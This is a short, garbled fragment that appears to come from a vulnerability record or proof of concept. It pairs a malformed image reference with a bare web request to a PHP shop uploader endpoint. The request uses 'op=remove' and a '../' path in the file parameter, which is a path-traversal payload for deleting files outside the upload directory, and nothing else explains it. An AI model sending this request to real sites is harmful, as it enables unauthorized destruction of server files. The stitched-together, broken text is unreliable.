 /index.php?mod=mobile&do=util&act=uploader&m=eshop&op=remove&file=../aaa.txt